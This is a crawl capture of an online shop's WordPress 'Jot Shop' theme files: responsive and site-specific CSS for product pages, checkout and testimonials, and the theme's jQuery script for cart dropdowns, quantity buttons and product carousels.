.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{ margin:7.5px 0px}
.thnk-col-4 .widget-footer-col1, 
.thnk-col-4 .widget-footer-col2,
.thnk-col-4 .widget-footer-col3, 
.thnk-col-4 .widget-footer-col4,
.thnk-col-3 .widget-footer-col1, 
.thnk-col-3 .widget-footer-col2,
.thnk-col-3 .widget-footer-col3,
.thnk-col-2 .widget-footer-col1, 
.thnk-col-2 .widget-footer-col2,
.thnk-col-3-1-2 .widget-footer-col1,
.thnk-col-3-1-2 .widget-footer-col2,
.thnk-col-3-1-2 .widget-footer-col3,
.thnk-col-3-2-1-2 .widget-footer-col1,
.thnk-col-3-2-1-2 .widget-footer-col2,
.thnk-col-3-2-1-2 .widget-footer-col3,
.thnk-col-2-1-2 .widget-footer-col1,
.thnk-col-2-1-2 .widget-footer-col2,
.thnk-col-2-2-1 .widget-footer-col1,
.thnk-col-2-2-1 .widget-footer-col2{
    width:100%;
  }
  .sticky-header-col3 .thunk-icon .cart-icon a.cart-contents, 
  .sticky-header-col3 .header-icon a, 
  .sticky-header-col3 a.prd-search,
  .sticky-header .thunk-icon .cart-icon a.cart-contents i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    margin: 0px 5px 0px 0px;
}
.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0;}

.sticky-header .menu-toggle .menu-btn {
    height: 35px;
    width: 35px;
    line-height: 35px;
    padding: 0px 0px 0px 0px;
    margin: 0px 0px 0px 0px;
    -webkit-border-radius: 5px;;
    -moz-border-radius: 5px;;
    border-radius: 5px;;
    text-align: center;
}
.sticky-header-bar .menu-toggle .menu-btn .btn {
    margin: 0 auto;
    margin-top: 8px;
}
.sticky-header-col3 {
    order: 2;
    flex: 1;
}
.sticky-header-col1{
    width:50%;
}
.sticky-header .header-icon a.whishlist{
display:none;
}
}
@media screen and (max-width: 350px){
.responsive-main-header .main-header-col1{
  width: 30%;
}
.responsive-main-header .main-header-col3;{
  width: 70%
}
.below-header-col2 {
    width: 36%;
  }
}

.thunk-product-content {
    text-align: center;
}
.abbox{float: right; width: 455px; margin-bottom: 10px;}


.faq-item{
  border: 1px solid #eeeeee;
    margin-bottom: 10px;
}

.faq-question {
  width: 100%;
  padding: 15px;
  background: #f9f9f9;
  border: none;
  font-size: 16px;
  font-weight: 700;
  text-align: left;
  position: relative;
  cursor: pointer;
  transition: background 0.3s;
}

.faq-toggle-icon {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 20px;
  color: #555;
  transition: transform 0.3s ease;
}

.faq-question.open .faq-toggle-icon {
  content: "–";
  transform: translateY(-50%) rotate(180deg);
}

.faq-answer {
    padding: 15px 15px 15px;
    font-size: 14px;
    color: #555;
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://communitymeds.com/wp-content/themes/jot-shop/style.css?ver=1.0.0
body_size: 10870
content:
/*
Theme Name: Jot Shop
Theme URI: https://themehunk.com/product/jot-shop/
Author: ThemeHunk
Author URI: https://www.themehunk.com
Description: Jot Shop is a Free WooCommerce theme for creating clean and professional shopping stores. It has a stylish Homepage design for listing premium products and high-end experiences. Theme comes with powerful functionality like Section On/Off, Header & Footer layouts, Product styles, Ajax live search, Offcanvas sidebar, Quick view, Pagination option for Shop & Blog page, Color & background options etc. Theme also supports many Product sections to showcase your product in your homepage, Sections like - Tabbed Product carousel, Woo category section, Product Carousel, Product list carousel. Other than these sections theme has Top Slider layout, Ribbon section with Image & Video, Banner layouts and Service section. Theme is integrated with WooCommerce, Th Variation Swatches plugin and lead form builder plugin which will help you in designing a perfect Online Store. If you’re looking for a highly flexible e-commerce theme, then Jot Shop could have everything you need.
Version: 2.0.6
Requires at least: 5.0
Tested up to: 6.6
Requires PHP: 5.4
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: jot-shop
Tags: e-commerce, blog, grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-image-header, featured-images, custom-header, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/




@font-face{
  font-family: 'NotoSans-Bold';
  src: url('third-party/fonts/site-font/NotoSans-Bold.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face{
  font-family: 'NotoSans-Regular';
  src: url('third-party/fonts/site-font/NotoSans-Regular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}


.coupon2-codebox {
   /* background: #e6e5ff;*/
    font-size: 16px;
    color: #000000;
   /* padding: 8px 12px;*/
    text-align: center;
    line-height: 26px;
    display: block;
    margin-bottom: 0;
}
.coupon2-codebox span {
    font-size: 24px;
    color: #fff;
    padding: 7px 20px;
    background: #dc0606;
    margin-top: 20px;
    border: 2px dashed #fff;
    display: block;
}
.single-product .woocommerce-product-rating .star-rating { margin: 0!important;font-size:18px;height: 22px;color: #ff9200 !important;}
.single-product .woocommerce-review-link {
    background: #e20202;
    color: #fff;
    padding: 5px 10px;
    border-radius: 2px;
    text-decoration: underline;
    opacity: 1;
}
.single_add_to_cart_button {font-size:14px;border:1px solid  #ef1c32;background-color:#ef1c32 !important;color:#fff;padding: 5px 16px;text-transform: uppercase;margin:0;}
.single_add_to_cart_button:hover{background-color:#040303!important; border-color:#da0f24;}
 .woocommerce #reviews #comments ol.commentlist li .meta {color: #000;margin: 0;} 
.payment_methods label small {color: #f00;font-weight: 600; font-size: 100%;}
.woocommerce .entry-summary table.variations-grid td del {display: none;}
.woocommerce .entry-summary table.variations-grid td form.cart {margin-bottom: 0; float: inherit;display: block;}
.entry-summary table.variations-grid {width:100%;}
.woocommerce table.variations-grid, .woocommerce table.variations-grid tfoot td, .woocommerce table.variations-grid tfoot th { border: 1px solid #b1b1b1;}
.woocommerce table.variations-grid td, .woocommerce table.variations-grid th {padding: 5px 9px !important;font-size: 15px !important; border: 1px solid #b1b1b1;font-weight: 600; text-align: center; vertical-align: middle;}
.envira-gallery-wrap .envira-gallery-public .envira-gallery-item-inner {border: 1px solid #232323; padding: 3px;}
.wpcf7-form label { color: #000;width: 100%;margin: 0;}
.wpcf7-form-control-wrap { position: relative;}
.entry-content .wpcf7-form p{margin-bottom: 8px;}
.wpcf7-form input {color: #000;width: 80%;border-radius: 0;border: 1px solid gray; height: 30px;}
.wpcf7-form textarea {resize: none; height: 60px;    width: 80%;  border-radius: 0;   border: 1px solid gray;}
.wpcf7-form input[type=submit] {border-radius: 0;width: 99px; color: #fff;border: 1px solid #f92e01;background: #f92e01;height: 35px;padding: 5px;}
.wpcf7-form input[type=submit]:hover, .wpcf7-form input[type=submit]:focus {border: 1px solid #d62700;background: #d62700;}
.g-recaptcha{margin-bottom: 6px;}
.woocommerce ul.products.columns-4 li.product{border: 1px solid #c7c7c7;padding: 6px;}
.woocommerce ul.products li.product .woocommerce-loop-category__title{color: #fff;padding: 4px 12px;background: #ed1b31;line-height: 26px; text-align: center;}
.woocommerce-cart .wc-proceed-to-checkout{padding: 0;}
.woocommerce-cart .wc-proceed-to-checkout .checkout-button{font-size: 18px !important; text-transform: capitalize; padding: 12px 20px !important;}
.woocommerce-checkout #payment div.payment_box p.form-row { margin: 0 0 5px !important;}
.woocommerce-checkout #payment div.payment_box input.input-text{font-size: 14px !important;padding: 4px 11px !important;color: #000;border: 1px solid #c7c7c7;}
.woocommerce-checkout-payment .test_mode_msg { display: none;}
.woocommerce-checkout-payment .payment_methods label {font-weight: 600;color: #000;margin: 0;line-height: 20px !important;}
.bacs_gift_cards{width: 100%;padding: 4px 5px;background: #fff;color: #000;border: 1px solid #404040;}
.payment_box table, .payment_box td, .payment_box th{border: 1px solid #404040;color: #000;}
.main-header{ padding: 5px 0;}
.top-header-col2 .open-mart-menu li a{color: #000;}
.widget-area .easy_t_single_testimonial blockquote.easy_testimonial p{padding: 0;margin: 0; font-size:15px;}
.easy_t_single_testimonial blockquote.easy_testimonial {margin: 0;}
blockquote.easy_testimonial p.testimonial_author {font-weight: 600;}
.style-light_style blockquote.easy_testimonial p {color: #000;letter-spacing: .3px;font-size: 15px;}
.woocommerce ul.products li.product .star-rating {width: 82px; position: relative; left: 4%; color: #ffb500;}
.term-description{margin-bottom:30px;}
.term-description h2, .term-description h3, .term-description h4,.term-description h5{
	margin-top: 10px;
    margin-bottom: 5px;
	font-weight: 600;
}
.term-description p{ margin-bottom:10px;text-align: justify;line-height: 22px;font-size: 14px;}
.term-description p a{ color:#ff0000;}
.term-description ul, .term-description ol { list-style: disc;margin-bottom: 15px;margin-left: 25px; font-size: 14px;  line-height: 24px;}
.woocommerce div.product div.images,.woocommerce div.product div.summary { margin-bottom: 1em;}
.my-yith-wishlist .yith-wcwl-add-button .add_to_wishlist::before, .my-yith-wishlist .button.yith-wcqv-button::before{background: #e00909 !important;}
.woocommerce a.yith-wcqv-button { background: transparent !important;}
.woocommerce ul.products li.product .button {margin-top: 3px;}
.woocommerce-cart table.cart td.actions .coupon .input-text{width: 150px !important; border: 1px solid #616061;}
.woocommerce table.shop_table {
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 0;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{margin: 0 0 1em;}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a{color: #ed1b31;}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
    display: block;
    line-height: 22px;
}
.select2-container--default .select2-selection--single {
    background-color: #f7f8f9;
    border: 1px solid #d4d4d4;
    border-radius: 0;
   height: 33px;
}
.woocommerce-page.woocommerce-checkout #customer_details h3#ship-to-different-address{margin-top: 10px;}
.page .type-page .entry-content p{text-align: justify;line-height: 22px;}
.page .type-page .entry-content ul{list-style: circle; margin-bottom: 15px;margin-left: 10px;}
.page .type-page .entry-content ul li{text-align: justify;line-height: 22px;}
.page-id-1587 .easy_t_single_testimonial blockquote.easy_testimonial { margin:10px  0;}
.woocommerce table.shop_table td {border-top: 1px solid rgba(0,0,0,.2);}
.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td{border-top: 1px solid #7b7b7b;}
.page-id-450 .style-light_style blockquote.easy_testimonial {text-align: left; background-color: #fff;margin:14px 0;}
.ipad{color:#ef0000!important;font-weight: 600;}
.primary-content-wrap article .entry-content p{font-size: 15px;text-align: justify;}
.thunk-post-excerpt ul, .thunk-post-excerpt ol{margin: 0 0 20px 18px;}
.thunk-post-excerpt ul li, .thunk-post-excerpt ol li{font-size: 15px; line-height: 25px;}
.stars .dashicons-star-filled, .stars .dashicons-star-half, .stars .dashicons-star-empty { color: #ff8600;}
.sidebar-content-area  blockquote.easy_testimonial p {
    font-size: 14px;
    text-align: justify;
    line-height: 18px;
    color: #000;
}
.sidebar-content-area .easy-t-cycle-controls { margin-bottom: 20px;}
.cart_totals .wc-proceed-to-checkout .checkout-button{line-height:22px !important;}
 #block-7 h2{
     font-size: 18px;
    line-height: 25px;
 }
.widget-footer .menu li{line-height: 25px; display:block}
.widget-footer .menu li a{display:block} 
.blog article.thunk-post-article{
    background: #fff;
    border: 1px solid #b3b3b3;
    padding: 10px;
}
.testimonial-section{
    background: #eee;
    padding: 10px !important;
    margin-bottom: 40px;
 }
 .woocommerce-order-details .woocommerce-table th{padding: 4px 6px !important;}
 .woocommerce-error li{color: #e90000!important;}
.woocommerce form .form-row .optional {
    display: none;
}
#billing_company_field{display:none}
.woocommerce-form-coupon-toggle{display:none}
.woocommerce-form-login-toggle{display:none}
.thunk-hglt-box1 img{border-radius: 50px;
    border: 1px solid #ed1b31;
    box-shadow: 0px -8px 2px #ed1b31;
    padding: 5px;
    background: #eeeeee;
    margin: 14px 0px;}
.blog .inner-box {
    padding: 10px;
    background: #fff;
    margin: 5px;
    min-height: 307px;
    border: 1px solid #fad0b6;
}
.col2.blog{width: 25%}
.blog h2.thunk-post-title{font-size: 14px;}
@media screen and (max-width: 767px) {
    .thunk-cat-tab .col2 {
        width: 100% !important;
        margin-bottom: 20px;
        margin-left: 0;
        margin-right: 0;
    }
        #thunk-feature-product-tab .content-wrap {
        display: block;
    }
}
.page-id-673 #woocommerce_product_categories-2 {display:none;}


--- FILE ---
content_type: application/javascript
request_url: https://communitymeds.com/wp-content/themes/jot-shop//inc/woocommerce/js/woocommerce.js?ver=2.0.0
body_size: 22074
content:
/********************************/
// JotShopWooLib Custom Function
/********************************/
(function ($) {
    var JotShopWooLib = {
        init: function (){
            this.bindEvents();
        },
        bindEvents: function (){
            var $this = this;
            $this.listGridView();
            $this.OffCanvas();
            $this.cartDropdown();
            $this.AddtoCartQuanty();
            $this.CategoryTabFilter();
            $this.ProductSlide();
            $this.ProductListSlide();
            $this.CategorySlider();
            $this.cartopen();
            $this.woccomerce_tab();
          },
          woccomerce_tab: function (){
                 $( document ).ready( function() {
                 if($( '.description_tab' ).hasClass('active')){
                       $('.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description').css('display','block');
                    }
                });

           },
        listGridView: function (){

            var wrapper = $('.thunk-list-grid-switcher');
            var class_name = '';
            wrapper.find('a').on('click', function (e){
              e.preventDefault();
                var type = $(this).attr('data-type');
                switch (type){
                    case "list":
                        class_name = "thunk-list-view";
                        break;
                    case "grid":
                        class_name = "thunk-grid-view";
                        break;
                    default:
                        class_name = "thunk-grid-view";
                        break;
                }
                if (class_name != ''){
                    $(this).closest('#shop-product-wrap').attr('class', '').addClass(class_name);
                    $(this).closest('.thunk-list-grid-switcher').find('a').removeClass('selected');
                    $(this).addClass('selected');
                }
              
            });
        },
        OffCanvas: function () {
                   var off_canvas_wrapper = $( '.jot-shop-off-canvas-sidebar-wrapper');
                   var opn_shop_offcanvas_filter_close = function(){
                  $('html').css({
                       'overflow': '',
                       'margin-right': '' 
                     });
                  $('html').removeClass( 'jot-shop-enabled-overlay' );
                 };
                 var trigger_class = 'off-canvas-button';
                 if( 'undefined' != typeof JotShop_Off_Canvas && '' != JotShop_Off_Canvas.off_canvas_trigger_class ){
                       trigger_class = JotShop_Off_Canvas.off_canvas_trigger_class;
                 }
                 $(document).on( 'click', '.' + trigger_class, function(e){
                        e.preventDefault();
                       var innerWidth = $('html').innerWidth();
                       $('html').css( 'overflow', 'hidden' );
                       var hiddenInnerWidth = $('html').innerWidth();
                       $('html').css( 'margin-right', hiddenInnerWidth - innerWidth );
                       $('html').addClass( 'jot-shop-enabled-overlay' );
                 });

                off_canvas_wrapper.on('click', function(e){
                   if ( e.target === this ) {
                     opn_shop_offcanvas_filter_close();
                     }
                });

                off_canvas_wrapper.find('.menu-close').on('click', function(e) {
                 opn_shop_offcanvas_filter_close();
               });

             },
      cartDropdown: function (){
           /* woo, wc_add_to_cart_params */
              if ( typeof wc_add_to_cart_params === 'undefined' ){
               return false;
              }

               $( document ).on( 'click', '.ajax_add_to_cart', function(e){ // Remove button selector
                 e.preventDefault();
                var data1 = {
                 'action': 'jot_shop_product_count_update'
                };
                 $.post(
                 woocommerce_params.ajax_url, // The AJAX URL
                 data1, // Send our PHP function
                 function(response_data){
                 $('a.cart-content').html(response_data);
                 $( ".return.wc-backward" ).remove();
                 $('body').toggleClass('cart-pan-active');
                 $('.cart-overlay').toggleClass('open');
                 }
               );
             });
          // Ajax remove cart item
               $( document ).on( 'click', 'a.remove', function(e){ // Remove button selector
               e.preventDefault();
          // AJAX add to cart request
              var $thisbutton = $( this );
              if ( $thisbutton.is( '.remove' ) ){
                //Check if the button has a product ID
               if ( ! $thisbutton.attr( 'data-product_id' ) ){ 
              return true;
               }
            }
              $product_id = $thisbutton.attr( 'data-product_id' );
              var data = {'product_id':$product_id,
             'action': 'jot_shop_product_remove'
            };
            $.post(
            woocommerce_params.ajax_url, // The AJAX URL
            data, // Send our PHP function
            function(response){
            $('.open-quickcart-dropdown').html(response);
            var data = {
           'action': 'jot_shop_product_count_update'
            };
           $.post(
           woocommerce_params.ajax_url, // The AJAX URL
           data, // Send our PHP function
           function(response_data){
           $('a.cart-content').html(response_data);
           }
         );
       }
   );
      return false;
  });
},  
       AddtoCartQuanty: function (){
                $('form.cart').on( 'click', 'button.plus, button.minus', function(){
                // Get current quantity values
                var qty = $( this ).siblings('.quantity').find( '.qty' );
                var val = parseFloat(qty.val()) ? parseFloat(qty.val()) : '0';
                var max = parseFloat(qty.attr( 'max' ));
                var min = parseFloat(qty.attr( 'min' ));
                var step = parseFloat(qty.attr( 'step' ));
                // Change the value if plus or minus
                if ( $(this).is( '.plus' ) ) {
                    if ( max && ( max <= val ) ) {
                        qty.val( max );
                    } else {
                        qty.val( val + step );
                    }
                } else {
                    if ( min && ( min >= val ) ) {
                        qty.val( min );
                    } else if ( val > 1 ) {
                        qty.val( val - step );
                    }
                }
                 
            });

        },

 cartopen: function(){
            $(document).on('click','a.cart-contents',function(e){
            e.preventDefault();
            $('body').toggleClass('cart-pan-active');
            $('.cart-overlay').toggleClass('open');
            });

            $('.cart-close-btn').click(function (e){
                $('body').removeClass('cart-pan-active');
                $('.cart-overlay').removeClass('open');
            });

             $('body').click(function(evt){    
                if(evt.target.class == ".open-cart")
                  return;
                if($(evt.target).closest('.open-cart').length)
                  return;             
                  $('body').removeClass('cart-pan-active'); 
                  $('.cart-overlay').removeClass('open');
        
            });


        },
/***********************/        
// Front Page Function
/***********************/  
      CategoryTabFilter:function(){
                         //product slider 
                          if(jotshop.jot_shop_single_row_slide_cat == true){
                          var sliderow = false;
                          }else{
                          var sliderow = true;
                          }
                    // slide autoplay
                            if(jotshop.jot_shop_cat_slider_optn == true){
                            var cat_atply = true;
                            }else{
                            var cat_atply = false; 
                            } 
                             if(jot_shop.jot_shop_rtl==true){
                      var bgstr_rtl = true;
                     }else{
                      var bgstr_rtl = false;
                     }

                     if(jotshop.jot_shop_frontpage_sidebar =='no-sidebar'){
                             var numslide = parseInt('5');
                            }else{
                             var numslide = parseInt('4');
                            }
                            
                            var owl = $('.thunk-product-cat-slide');
                                     owl.owlCarousel({
                                      rtl:bgstr_rtl,
                                       items:5,
                                       nav:true,
                                       owl2row:sliderow, 
                                       owl2rowDirection: 'ltr',
                                       owl2rowTarget: 'thunk-woo-product-list',
                                       navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                                       "<i class='slick-nav fa fa-angle-right'></i>"],
                                       loop:cat_atply,
                                       dots: false,
                                       smartSpeed: 1800,
                                       autoHeight: false,
                                       margin: 15,
                                       autoplay:cat_atply,
                                       autoplayHoverPause: true, // Stops autoplay
                                       
                                       responsive:{
                                       0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:numslide,
                                       }
                   }
                                });
                          $('.thunk-product-tab-section #thunk-cat-tab li a:first').addClass('active');
                          $(document).on('click', '.thunk-product-tab-section #thunk-cat-tab li a', function(e){
                          $('.thunk-product-tab-section #thunk-cat-tab .tab-content').append('<div class="thunk-loadContainer"> <div class="loader"></div></div>');
                          $(".thunk-product-tab-section .thunk-loadContainer").css("display", "block");
                          $('.thunk-product-tab-section #thunk-cat-tab li a.active').removeClass("active");
                          $(this).addClass('active');
                                  var data_term_id = $( this ).attr( 'data-filter' );
                                  $.ajax({
                                      type: 'POST',
                                      url: jotshop.ajaxUrl,
                                      data: {
                                        action :'jot_shop_cat_filter_ajax',
                                        'data_cat_slug':data_term_id,
                                       },
                                dataType: 'html'
                              }).done( function( response ){
                                if ( response ){
                                 $('.thunk-product-tab-section #thunk-cat-tab .tab-content').html('<div class="thunk-slide thunk-product-cat-slide owl-carousel"></div> <div class="thunk-loadContainer"> <div class="loader"></div></div>');
                                 $(".thunk-slide.thunk-product-cat-slide.owl-carousel").append(response);
                                 var owl = $('.thunk-product-cat-slide');
                                 owl.owlCarousel({
                                  rtl:bgstr_rtl,
                                 items:5,
                                 nav: true,
                                 owl2row:sliderow, 
                                 owl2rowDirection: 'ltr',
                                 owl2rowTarget: 'thunk-woo-product-list',
                                 navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                                 "<i class='slick-nav fa fa-angle-right'></i>"],
                                 loop:cat_atply,
                                 dots: false,
                                 smartSpeed: 1800,
                                 autoHeight: false,
                                 margin: 15,
                                 autoplay:cat_atply,
                                 autoplayHoverPause: true, // Stops autoplay
                                 
                                 responsive:{
                                       0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:numslide,
                                       }
                   }
                               });
                            $(".thunk-product-tab-section .thunk-loadContainer").css("display", "none");
                            $('li.thvs_loop-available-attributes__value').hover(function () {
                               var src = $(this).attr('data-o-src');
                               var id = $(this).attr('data-product-id');
                               $(this).closest('.product.post-'+ id ).find('img.attachment-woocommerce_thumbnail').attr("srcset", src );
                            });

                              
             
                            } 
                          } );
                              e.preventDefault();
                           });

              },
      
      ProductSlide:function(){
                if(jotshop.jot_shop_single_row_prdct_slide == true){
                var sliderow_p = false;
                }else{
                var sliderow_p = true;
                }
                // slide autoplay
                if(jotshop.jot_shop_product_slider_optn == true){
                var cat_atply_p = true;
                }else{
                var cat_atply_p = false; 
                }
                  if(jot_shop.jot_shop_rtl==true){
                      var bgstr_rtl = true;
                     }else{
                      var bgstr_rtl = false;
                     }
                     if(jotshop.jot_shop_frontpage_sidebar =='no-sidebar'){
                             var numslide = parseInt('5');
                            }else{
                             var numslide = parseInt('4');
                            }
                
                var owl = $('.thunk-product-slide');
                     owl.owlCarousel({
                        rtl:bgstr_rtl,
                       items:5,
                       nav:true,
                       owl2row:sliderow_p, 
                       owl2rowDirection: 'ltr',
                       owl2rowTarget: 'thunk-woo-product-list',
                       navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                       "<i class='slick-nav fa fa-angle-right'></i>"],
                       loop:cat_atply_p,
                       dots: false,
                       smartSpeed: 1800,
                       autoHeight: false,
                       margin:20,
                       autoplay:cat_atply_p,
                       autoplayHoverPause: true, // Stops autoplay
                      
                       responsive:{
                        0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:numslide,
                                       }
                   }
                });

      },
      ProductListSlide:function(){
                          if(jotshop.jot_shop_single_row_prdct_list == true){
                            var sliderow_l = false;
                            }else{
                            var sliderow_l = true;
                            }
                            
                            // slide autoplay
                            if(jotshop.jot_shop_product_list_slide_optn == true){
                            var cat_atply_l = true;
                            }else{
                            var cat_atply_l = false; 
                            }
                            if(jot_shop.jot_shop_rtl==true){
                      var bgstr_rtl = true;
                     }else{
                      var bgstr_rtl = false;
                     }
                      if(jotshop.jot_shop_frontpage_sidebar =='no-sidebar'){
                             var numslide = parseInt('4');
                            }else{
                             var numslide = parseInt('3');
                            }

                            var owl = $('.thunk-product-list');
                                 owl.owlCarousel({
                                    rtl:bgstr_rtl,
                                   items:3,
                                   nav: true,
                                   owl2row:sliderow_l, 
                                   owl2rowDirection: 'ltr',
                                   owl2rowTarget: 'thunk-woo-product-list',
                                   navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                                   "<i class='slick-nav fa fa-angle-right'></i>"],
                                   loop:cat_atply_l,
                                   dots: false,
                                   smartSpeed: 1800,
                                   autoHeight: false,
                                   margin: 15,
                                   autoplay:cat_atply_l,
                                   autoplayHoverPause: true, // Stops autoplay
                                   
                                   responsive:{
                                       0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:numslide,
                                       }
                   }
                            });
                      
      },
       CategorySlider:function(){
                     // slide autoplay
                     if(jotshop.jot_shop_category_slider_optn == true){
                      var cat_atply_c = true;
                      }else{
                      var cat_atply_c = false; 
                      }
                      if(jot_shop.jot_shop_rtl==true){
                      var bgstr_rtl = true;
                     }else{
                      var bgstr_rtl = false;
                     }

                      var column_no = parseInt(jotshop.jot_shop_cat_item_no);      
                      var owl = $('.thunk-cat-slide');
                           owl.owlCarousel({
                           rtl:bgstr_rtl,
                             items:10,
                             nav: true,
                             navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                             "<i class='slick-nav fa fa-angle-right'></i>"],
                             loop:cat_atply_c,
                             dots: false,
                             smartSpeed: 1800,
                             autoHeight: false,
                             margin:15,
                             autoplay:cat_atply_c,
                             autoplayHoverPause: true, // Stops autoplay
                            
                             responsive:{
                             0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:column_no,
                                       }
                         }
              });

       }, 
        
       
      }
    JotShopWooLib.init();
})(jQuery);